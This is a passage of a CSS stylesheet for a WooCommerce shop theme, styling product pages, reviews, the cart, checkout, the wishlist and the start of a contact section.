  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.woosq-popup .product_meta > span > a:after,
.woosq-popup .product_meta > span > span:after {
  display: none;
}

.woosq-product .thumbnails .slick-list {
  display: block;
}
.woosq-product .thumbnails .slick-dots li button {
  width: 12px;
  height: 12px;
  -webkit-transform: scale(1);
          transform: scale(1);
  background-color: var(--theme-color);
  opacity: 0.4;
}
.woosq-product .thumbnails .slick-dots li button:before {
  display: none;
}
.woosq-product .thumbnails .slick-dots li.slick-active button {
  opacity: 1;
}
.woosq-product .tinv-wraper {
  display: none;
}

.themeholy-sort-bar {
  padding: 10px;
  margin: 0 0 24px 0;
  background-color: var(--smoke-color);
  border-radius: 0;
}
.themeholy-sort-bar .row {
  --bs-gutter-x: 0;
  --bs-gutter-y: 15px;
}
.themeholy-sort-bar select {
  height: 50px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: 250px;
  font-size: 16px;
  margin: 0;
  color: var(--body-color);
}
.themeholy-sort-bar .woocommerce-result-count {
  padding-left: 15px;
  margin-bottom: 0;
  color: var(--body-color);
}
.themeholy-sort-bar .nav a {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  text-align: center;
  position: relative;
  font-family: var(--title-font);
  font-weight: 600;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--body-color);
  margin: 0 0 0 10px;
}
.themeholy-sort-bar .nav a.active, .themeholy-sort-bar .nav a:hover {
  color: var(--theme-color);
}

.product-thumb-area {
  position: relative;
  margin-right: 10px;
}
.product-thumb-area .product-thumb-tab {
  position: absolute;
  top: 0;
  left: 0;
}

.product-thumb-tab {
  --thumb: 120px;
  --gap: 10px;
  max-width: var(--thumb);
  margin-left: calc(0px - var(--thumb) / 2);
  position: relative;
  z-index: 3;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  height: 100%;
}
.product-thumb-tab .tab-btn {
  background-color: var(--white-color);
  cursor: pointer;
  height: var(--thumb);
  width: var(--thumb);
  padding: var(--gap);
}
.product-thumb-tab .tab-btn img {
  max-width: 100%;
}
.product-thumb-tab .tab-btn:not(:last-of-type) {
  margin-bottom: 20px;
}
.product-thumb-tab .indicator {
  position: absolute;
  top: calc(var(--pos-y) + var(--gap));
  left: calc(var(--pos-x) + var(--gap));
  width: calc(var(--width-set) - var(--gap) * 2);
  height: calc(var(--height-set) - var(--gap) * 2);
  border: 2px solid var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img {
  background-color: var(--smoke-color2);
  text-align: center;
  overflow: hidden;
}
.product-big-img .img {
  width: 100%;
}
.product-big-img .img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.quantity {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.quantity > .screen-reader-text {
  display: inline-block;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  margin: 0;
  -ms-flex-item-align: center;
      align-self: center;
  margin-right: 10px;
}
.quantity .qty-btn,
.quantity .qty-input {
  display: inline-block;
  width: 50px;
  height: 50px;
  border: none;
  border-right: none;
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  text-align: center;
  color: var(--body-color);
  font-size: 18px;
  font-weight: 600;
}
.quantity .qty-btn:last-child,
.quantity .qty-input:last-child {
  border-right: none;
}
.quantity .qty-btn {
  font-size: 16px;
}

.product_meta {
  font-weight: 700;
  font-size: 16px;
  font-family: var(--body-font);
  margin: 35px 0 0 0;
}
.product_meta > span {
  display: block;
  margin-bottom: 5px;
  color: var(--title-color);
  font-weight: bold;
}
.product_meta > span:last-child {
  margin-bottom: 0;
}
.product_meta > span a {
  color: inherit;
}
.product_meta > span a:hover {
  color: var(--theme-color);
}
.product_meta > span > a,
.product_meta > span > span {
  position: relative;
  color: var(--body-color);
  font-weight: 400;
}
.product_meta > span > a:after,
.product_meta > span > span:after {
  content: ",";
  margin-right: 5px;
}
.product_meta > span > a:last-child:after,
.product_meta > span > span:last-child:after {
  display: none;
}
.product_meta > span > a:first-child,
.product_meta > span > span:first-child {
  margin-left: 7px;
}

.product-tab-style1 {
  border-bottom: 1px solid var(--smoke-color2);
  margin: 95px auto 40px auto;
  padding-bottom: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 24px;
}

.woocommerce-Reviews .themeholy-post-comment {
  border-radius: 20px;
}
.woocommerce-Reviews .themeholy-post-comment .text {
  margin-bottom: -0.5em;
}
.woocommerce-Reviews .themeholy-comments-wrap {
  padding: 0;
  margin-right: 0 !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.woocommerce-Reviews .themeholy-comment-form {
  padding: 60px;
  background-color: var(--smoke-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  margin-right: 0 !important;
  margin-top: 28px;
  margin-bottom: 40px;
}
.woocommerce-Reviews .themeholy-comment-form input,
.woocommerce-Reviews .themeholy-comment-form .form-control {
  background-color: var(--white-color);
}
.woocommerce-Reviews .themeholy-comment-form .blog-inner-title {
  margin-bottom: 10px;
}
.woocommerce-Reviews .comment-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0 24px;
  margin: -12px !important;
  margin-bottom: 28px !important;
}
.woocommerce-Reviews .comment-list li {
  width: 50%;
  /* Medium devices */
}
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list li {
    width: 100%;
  }
}
.woocommerce-Reviews .themeholy-post-comment {
  border: 1px solid var(--border-color) !important;
  padding: 40px !important;
  -webkit-box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
          box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
  margin: 12px;
  border-radius: 0;
}
.woocommerce-Reviews .themeholy-post-comment .name {
  margin-bottom: 3px;
}
.woocommerce-Reviews .themeholy-post-comment .commented-on {
  margin-bottom: 12px;
}

/* Large devices */
@media (max-width: 1199px) {
  .woocommerce-Reviews .themeholy-post-comment {
    padding: 30px !important;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce-Reviews .themeholy-comment-form {
    padding: 40px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .woocommerce-Reviews .themeholy-comment-form {
    padding: 40px 20px;
  }
}
#productTabContent {
  margin-bottom: -10px;
}

#additional_information {
  margin-bottom: 40px;
}

.product-inner-list > ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.product-inner-list li {
  position: relative;
  padding-left: 15px;
}
.product-inner-list li:before {
  content: "-";
  position: absolute;
  left: 0;
}

.share-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--title-color);
  margin-bottom: 8px;
}
.share-title i {
  color: var(--theme-color);
}

.summary-content .product-title,
.product-about .product-title {
  margin: 0 0 12px 0;
}
.summary-content > .price,
.product-about > .price {
  font-family: var(--title-font);
  font-size: 20px;
  font-weight: 800;
  color: var(--title-color);
  display: block;
  margin-bottom: 14px;
}
.summary-content > .price del,
.product-about > .price del {
  color: var(--gray-color);
  font-weight: 500;
  margin-left: 10px;
}
.summary-content .woocommerce-product-rating,
.summary-content .product-rating,
.product-about .woocommerce-product-rating,
.product-about .product-rating {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 2px;
  font-size: 16px;
  line-height: 20px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
  margin-bottom: 14px;
}
.summary-content .woocommerce-product-rating .star-rating,
.summary-content .product-rating .star-rating,
.product-about .woocommerce-product-rating .star-rating,
.product-about .product-rating .star-rating {
  width: 80px;
  font-size: 12px;
  margin-right: 8px;
}
.summary-content .woocommerce-review-link,
.product-about .woocommerce-review-link {
  color: var(--body-color);
}
.summary-content .checklist,
.product-about .checklist {
  margin: 30px 0 40px 0;
}
.summary-content .actions,
.product-about .actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 15px;
  margin: 33px 0 27px 0;
}
.summary-content .actions .themeholy-btn .btn-icon,
.product-about .actions .themeholy-btn .btn-icon {
  padding: 10.5px 15px 10.5px 15px;
}
.summary-content .actions .icon-btn,
.product-about .actions .icon-btn {
  border-color: var(--border-color);
}
.summary-content .actions .icon-btn:hover,
.product-about .actions .icon-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
  border-color: var(--theme-color);
}
.summary-content .share,
.product-about .share {
  margin-top: 25px;
}
.summary-content .themeholy-social a,
.product-about .themeholy-social a {
  --icon-size: 40px;
  line-height: 38px;
  font-size: 14px;
  border: 1px solid var(--border-color);
  border-radius: 0;
}
.summary-content .themeholy-social a:hover,
.product-about .themeholy-social a:hover {
  border-color: var(--theme-color);
}
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 60px;
  height: 60px;
  line-height: 54px;
  display: inline-block;
  border-radius: 0;
}
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}
.summary-content .tinv-wishlist a,
.product-about .tinv-wishlist a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 0;
}
.summary-content .tinv-wishlist a:hover,
.product-about .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.summary-content .quantity,
.product-about .quantity {
  position: relative;
}
.summary-content .quantity:after,
.product-about .quantity:after {
  content: "";
  height: 100%;
  width: 1px;
  background-color: var(--border-color);
  position: absolute;
  top: 0;
  left: 55px;
}
.summary-content .quantity .qty-input,
.product-about .quantity .qty-input {
  width: 112px;
  height: 56px;
  border: 1px solid var(--border-color);
  background-color: transparent;
  color: var(--title-color);
  padding: 0 21px;
  text-align: left;
  font-weight: 500;
  border-radius: 0;
}
.summary-content .quantity .qty-btn,
.product-about .quantity .qty-btn {
  color: var(--title-color);
  background-color: transparent;
  position: absolute;
  right: 21px;
  height: auto;
  width: auto;
  border: none;
}
.summary-content .quantity .quantity-minus,
.product-about .quantity .quantity-minus {
  bottom: 8px;
}
.summary-content .quantity .quantity-plus,
.product-about .quantity .quantity-plus {
  top: 8px;
}

#description {
  margin-bottom: 30px;
}

.product-details .themeholy-comments-wrap {
  margin-top: 0;
}
.product-details .border-title {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 40px;
}
.product-details .border-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 80px;
  background-color: var(--theme-color);
}

.product-inner-title {
  font-size: 32px;
  border-bottom: 1px solid var(--border-color);
  padding: 0 0 7px 0;
  margin: 0 0 30px 0;
}

.related-product-wrapper {
  padding-top: 115px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .themeholy-product.list-view .product-img {
    max-width: 150px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .product-thumb-tab {
    --thumb: 100px;
    margin-left: -40px;
  }
  .product-thumb-area {
    margin-right: 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .themeholy-sort-bar select {
    min-width: auto;
  }
  .product-tab-style1 {
    margin: 55px 0 40px 0;
  }
  .summary-content,
  .product-about {
    padding-left: 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .product-big-img {
    margin-bottom: 40px;
  }
  .product-thumb-tab {
    margin-left: -10px;
  }
  .themeholy-product-box.list-view .product-img {
    max-width: 150px;
  }
  .themeholy-sort-bar .row {
    --bs-gutter-x: 20px;
  }
  .themeholy-sort-bar .nav a:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .themeholy-sort-bar .nav a:last-child:before {
    display: none;
  }
  .woosq-product > .product .thumbnails {
    max-height: 400px;
    min-height: 200px;
    padding: 10px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-sort-bar {
    text-align: center;
    padding: 10px 15px 15px 15px;
  }
  .themeholy-sort-bar .nav {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .themeholy-sort-bar select {
    margin: 0 auto;
  }
  .themeholy-sort-bar .woocommerce-result-count {
    padding-left: 0;
  }
  .themeholy-product-box.list-view .product-img {
    max-width: 130px;
  }
  .themeholy-product-box.list-view .actions {
    --btn-size: 30px;
    --btn-font-size: 10px;
    --icon-gap-x: 2px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .product-about .actions {
    gap: 15px 15px;
  }
  .product-thumb-tab {
    --thumb: 74px;
    --gap: 6px;
  }
  .product-thumb-tab .tab-btn:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .product-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  .themeholy-product.list-view .product-img {
    max-width: 130px;
  }
}
/*------------------- 4.00. Cart  -------------------*/
.woocommerce-cart-form {
  text-align: center;
}

.cart_table {
  border: 1px solid #eaf0f2;
  margin-bottom: 45px;
}
.cart_table thead {
  background-color: #ecf0f1;
}
.cart_table thead th {
  border: none !important;
}
.cart_table td:before,
.cart_table th {
  font-family: var(--title-font);
  color: var(--title-color);
  font-weight: 800;
  border: none;
  padding: 27px 15px;
}
.cart_table td:before {
  content: attr(data-title);
  position: absolute;
  left: 15px;
  top: 50%;
  vertical-align: top;
  padding: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: none;
}
.cart_table td {
  border: none;
  border-bottom: 1px solid #f3f3f3;
  color: #8b8b8b;
  padding: 20px 10px;
  position: relative;
  vertical-align: middle;
}
.cart_table .product-quantity {
  color: var(--title-color);
}
.cart_table .product-quantity input {
  position: relative;
  top: -2px;
}
.cart_table .cart-productname {
  font-weight: 400;
  font-family: var(--body-font);
  color: var(--body-color);
}
.cart_table .cart-productimage {
  display: inline-block;
  border: 2px solid var(--smoke-color);
}
.cart_table .remove {
  color: var(--theme-color);
  font-size: 18px;
}
.cart_table .quantity {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.cart_table td.product-quantity {
  min-width: 155px;
}
.cart_table .qty-btn {
  border: 2px solid var(--smoke-color) !important;
  background-color: transparent;
  color: #b8c6d0;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 14px;
  border-radius: 4px;
}
.cart_table .qty-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.cart_table .qty-input {
  vertical-align: middle;
  border: 2px solid var(--smoke-color);
  width: 60px;
  height: 30px;
  font-size: 14px;
  text-align: center;
  color: var(--title-color);
  font-weight: 700;
  margin: 0 3px;
  border-radius: 4px;
  padding: 0;
  /* Firefox */
}
.cart_table .qty-input::-moz-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-webkit-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input:-ms-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-ms-input-placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::placeholder {
  color: var(--title-color);
}
.cart_table .qty-input::-webkit-outer-spin-button, .cart_table .qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.cart_table .qty-input[type=number] {
  -moz-appearance: textfield;
}
.cart_table .actions {
  text-align: right;
  vertical-align: middle;
  padding-left: 20px;
}
.cart_table .actions > .themeholy-btn {
  font-size: 16px;
  padding: 20px 28px;
  margin-right: 15px;
}
.cart_table .actions > .themeholy-btn:last-child {
  margin-right: 0;
}
.cart_table .themeholy-cart-coupon {
  float: left;
  margin: 0;
  width: 455px;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.cart_table .themeholy-cart-coupon input {
  width: calc(100% - 200px);
  margin-right: 10px;
}
.cart_table .themeholy-cart-coupon .themeholy-btn {
  font-size: 16px;
  padding: 20px 25px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.cart_totals {
  border: 1px solid #ecf0f1;
}
.cart_totals th,
.cart_totals td {
  vertical-align: top;
  padding: 20px 20px;
  border: none;
  border-bottom: 1px solid #ecf0f1;
  font-size: 14px;
  color: var(--title-color);
  width: 55%;
}
.cart_totals th:first-child,
.cart_totals td:first-child {
  width: 45%;
  background-color: #f9fbfb;
  font-weight: 700;
  font-size: 14px;
  color: #333333;
}
.cart_totals .shipping-calculator-button {
  display: inline-block;
  border-bottom: 1px solid;
  color: var(--title-color);
  font-weight: 700;
}
.cart_totals .shipping-calculator-button:hover {
  color: var(--theme-color);
}
.cart_totals .woocommerce-shipping-destination {
  margin-bottom: 10px;
}
.cart_totals .woocommerce-shipping-methods {
  margin-bottom: 0;
}
.cart_totals .shipping-calculator-form {
  display: none;
}
.cart_totals .shipping-calculator-form p:first-child {
  margin-top: 20px;
}
.cart_totals .shipping-calculator-form p:last-child {
  margin-bottom: 0;
}
.cart_totals .amount {
  font-weight: 700;
}
.cart_totals .order-total .amount {
  color: var(--theme-color);
}

.empty-notice {
  margin: 40px auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .cart_table th {
    padding: 23px 8px;
    font-size: 14px;
  }
  .cart_table .cart-productname {
    font-size: 14px;
  }
  .cart_table .themeholy-cart-coupon {
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .cart_table .actions {
    text-align: center;
  }
  .cart_table .cart-productimage {
    max-width: 100px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .cart_table {
    text-align: left;
    min-width: auto;
    border-collapse: separate;
    border-spacing: 0 20px;
    border: none;
  }
  .cart_table thead {
    display: none;
  }
  .cart_table td {
    padding: 15px;
    display: block;
    width: 100%;
    padding-left: 25%;
    text-align: right;
    border: 1px solid #f3f3f3;
    border-bottom: none;
  }
  .cart_table td::before {
    display: block;
  }
  .cart_table td:last-child {
    border-bottom: 1px solid #f3f3f3;
  }
  .cart_table td.actions {
    padding-left: 15px;
    text-align: center;
  }
  .cart_table td.actions > .themeholy-btn {
    margin-top: 10px;
    margin-right: 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
    margin-right: auto;
  }
  .cart_table td.actions > .themeholy-btn:last-child {
    margin-right: auto;
  }
  .cart_table .themeholy-cart-coupon {
    width: 100%;
    text-align: center;
    float: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: block;
    padding-bottom: 10px;
  }
  .cart_table .themeholy-cart-coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .cart_totals th,
  .cart_totals td {
    padding: 15px 10px;
  }
  .cart_totals th:first-child,
  .cart_totals td:first-child {
    width: 17%;
    line-height: 1.4;
  }
}
/*------------------- 4.00. Checkout  -------------------*/
.woocommerce-checkout .form-group,
.woocommerce-checkout .form-row {
  margin-bottom: 0;
}
.woocommerce-checkout .form-select,
.woocommerce-checkout .select2-container,
.woocommerce-checkout .form-control {
  margin-bottom: 0;
}
.woocommerce-checkout .select2-container--open .select2-dropdown--below {
  margin-top: 0;
}
.woocommerce-checkout .select2-container--open .select2-dropdown--above {
  position: relative;
  bottom: 0;
}
.woocommerce-checkout .select2-dropdown {
  border: none;
  border-top: none;
}
.woocommerce-checkout .select2-container--default .select2-selection--single {
  border-radius: 0;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .select2-container--default .select2-selection--single .form-control:focus {
  color: var(--body-color);
}
.woocommerce-checkout .shipping_address {
  margin-top: -3px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #eee;
  padding: 0;
}

.woocommerce-form-login select,
.woocommerce-form-login .form-select,
.woocommerce-form-login .form-control,
.woocommerce-form-login .select2,
.woocommerce-form-login .select2-container,
.woocommerce-form-coupon select,
.woocommerce-form-coupon .form-select,
.woocommerce-form-coupon .form-control,
.woocommerce-form-coupon .select2,
.woocommerce-form-coupon .select2-container,
.woocommerce-checkout select,
.woocommerce-checkout .form-select,
.woocommerce-checkout .form-control,
.woocommerce-checkout .select2,
.woocommerce-checkout .select2-container {
  margin-bottom: var(--bs-gutter-x);
}

#ship-to-different-address {
  margin-top: 15px;
}

.select2-container--default .select2-selection--single {
  height: 56px;
  border: 1px solid transparent;
  background-color: var(--smoke-color);
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 56px;
  padding-left: 25px;
  padding-right: 25px;
}

.woocommerce-billing-fields .form-row {
  margin-bottom: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
  content: "\f107";
  font-family: var(--icon-font);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin: 0;
  border: none;
  top: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 56px;
  line-height: 56px;
  margin-right: 30px;
}

span.select2-selection.select2-selection--single:focus {
  outline: none;
}

.checkout-ordertable th,
.checkout-ordertable td {
  border: 1px solid #ededed;
  text-align: right;
  padding: 5px 20px;
  vertical-align: top;
  font-size: 14px;
  font-weight: 600;
  color: #2c3e50;
}
.checkout-ordertable th {
  font-weight: 800;
  text-align: left;
}
.checkout-ordertable ul {
  margin: 0;
  padding: 0;
}
.checkout-ordertable .order-total .amount {
  color: var(--theme-color);
}
.checkout-ordertable input[type=hidden] ~ label {
  color: var(--theme-color);
}

.woocommerce-checkout .form-group input:not(:last-child) {
  margin-bottom: var(--bs-gutter-x);
}

.woocommerce-checkout-payment {
  text-align: left;
}
.woocommerce-checkout-payment ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.woocommerce-checkout-payment ul li {
  padding-top: 12px;
  border-bottom: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 16px;
}
.woocommerce-checkout-payment ul input[type=radio] ~ label {
  margin-bottom: 17px;
  color: var(--body-color);
}
.woocommerce-checkout-payment ul input[type=radio] ~ label img {
  margin-bottom: -2px;
  margin-left: 10px;
}
.woocommerce-checkout-payment .place-order {
  padding-top: 30px;
}
.woocommerce-checkout-payment .payment_box {
  color: #a1b1bc;
  background-color: #ecf0f1;
  border: 1px solid #d8d8d8;
  border-bottom: none;
  font-size: 14px;
  padding: 10px 20px;
  border-radius: 4px;
  display: none;
}
.woocommerce-checkout-payment .payment_box p {
  margin: 0;
}

.themeholy-checkout-wrapper form.woocommerce-form {
  margin-bottom: 25px;
}

/* Small devices */
@media (max-width: 767px) {
  tfoot.checkout-ordertable th {
    display: none;
  }
  .woocommerce-checkout-payment ul input[type=radio] ~ label img {
    max-width: 150px;
  }
  .checkout-ordertable th,
  .checkout-ordertable td {
    padding: 5px 20px 5px 60px;
  }
}
/*------------------- 4.00. Wishlist  -------------------*/
.tinv-wishlist input[type=checkbox] {
  display: inline-block;
  opacity: 1;
  visibility: visible;
  vertical-align: middle;
  width: auto;
  height: auto;
}
.tinv-wishlist .tinv-header {
  margin-top: -0.62rem;
  text-transform: capitalize;
}
.tinv-wishlist .cart-empty {
  padding: 12px 25px;
  background-color: #eee;
  border-radius: 0;
  font-weight: 700;
  font-size: 14px;
}
.tinv-wishlist p.return-to-shop .button {
  display: inline-block;
  background-color: var(--theme-color);
  color: #fff;
  font-size: 14px;
  padding: 10px 25px;
  margin-top: 10px;
  font-weight: 700;
}
.tinv-wishlist p.return-to-shop .button:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}
.tinv-wishlist table {
  border: none;
}
.tinv-wishlist table th {
  color: var(--title-color);
}
.tinv-wishlist table td,
.tinv-wishlist table th {
  padding: 15.3px 10px;
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}
.tinv-wishlist table thead {
  background-color: var(--smoke-color);
}
.tinv-wishlist .product-cb,
.tinv-wishlist .product-remove {
  width: 40px;
  text-align: center;
}
.tinv-wishlist .product-thumbnail {
  width: 110px;
}
.tinv-wishlist .stock.in-stock {
  margin-bottom: 0;
}
.tinv-wishlist ins {
  text-decoration: none;
}
.tinv-wishlist .product-remove button {
  border: none;
  height: 22px;
  width: 22px;
  text-align: center;
  font-size: 12px;
  line-height: 22px;
  border-radius: 0;
  padding-top: 0;
}
.tinv-wishlist .product-remove button i {
  line-height: 22px;
  font-size: 16px;
}
.tinv-wishlist .tinvwl-mobile {
  display: none;
}
.tinv-wishlist .social-buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 295px;
  margin-left: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.tinv-wishlist .social-buttons ul {
  padding-left: 0;
  margin-bottom: 0;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 6px;
}
.tinv-wishlist table.tinvwl-table-manage-list {
  font-size: 16px;
}
.tinv-wishlist .product-stock .stock {
  display: block;
}
.tinv-wishlist .product-stock span {
  display: inline;
}
.tinv-wishlist .product-stock i {
  margin-right: 5px;
}
.tinv-wishlist .tinv-modal .icon_big_times {
  margin-bottom: 5px;
  color: var(--theme-color);
}
.tinv-wishlist button.button {
  border: none;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  font-weight: 600;
  background-color: var(--theme-color);
  color: #fff;
  padding: 1px 15px;
  min-width: 140px;
}
.tinv-wishlist button.button i {
  font-size: 18px !important;
  margin-right: 3px !important;
}
.tinv-wishlist button.button:hover {
  background-color: var(--title-color);
  color: #fff;
}
.tinv-wishlist .tinvwl-buttons-group button i {
  font-size: 14px;
}
.tinv-wishlist th,
.tinv-wishlist td.product-name {
  font-size: 16px;
  font-weight: 700;
  font-family: var(--title-font);
}
.tinv-wishlist td.product-name a {
  color: var(--body-color);
}
.tinv-wishlist td.product-name a:hover {
  color: var(--theme-color);
}
.tinv-wishlist td.product-price del {
  margin-left: 8px;
  font-size: 0.9em;
}
.tinv-wishlist .social-buttons > span {
  font-weight: 700;
  margin-right: 10px;
  font-family: var(--title-font);
  color: var(--title-color);
}
.tinv-wishlist .social-buttons li {
  display: inline-block;
  margin-right: 0;
}
.tinv-wishlist .social-buttons li a.social {
  background-color: var(--theme-color);
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  border-radius: 50px;
  margin-left: 3px;
}
.tinv-wishlist .social-buttons li a.social:first-child {
  margin-left: 0;
}
.tinv-wishlist .social-buttons li a.social i {
  line-height: inherit;
}
.tinv-wishlist .social-buttons li a.social:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .tinvwl-full {
    display: none;
  }
  .tinv-wishlist .tinvwl-mobile {
    display: block;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
  .product-stock {
    width: 40px;
    text-align: center;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .tinv-wishlist table {
    table-layout: fixed;
    border-bottom: 1px solid var(--border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td.product-remove,
  .tinv-wishlist table.tinvwl-table-manage-list thead th:not(.product-name) {
    display: none;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border: 1px solid var(--border-color);
  }
  .tinv-wishlist table.tinvwl-table-manage-list tbody td {
    display: block;
    width: 100% !important;
    text-align: center;
  }
  .product-name {
    text-align: center;
  }
  .tinv-wishlist table td,
  .tinv-wishlist table th {
    border-bottom: none;
  }
  .tinv-wishlist table tfoot {
    border-bottom: 1px solid var(--border-color);
  }
  .tinv-wishlist .social-buttons {
    max-width: 100%;
    margin-left: unset;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .tinv-wishlist .social-buttons ul {
    margin-left: unset;
    margin-top: 5px;
  }
  .tinvwl-txt {
    display: inline-block !important;
  }
}
/*------------------- 4.00. Contact  -------------------*/
/* Contact 1 ---------------------------------- */
.contact-sec1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 auto;
  padding: 0 115px;
  max-width: 1920px;
}
.contact-sec1 .title-area2 {
  padding: 46px;
  margin-left: auto;
}
.contact-sec1 .call-icon {
  background-color: var(--theme-color);
  width: 120px;
  height: 100%;
  padding: 65px 0;
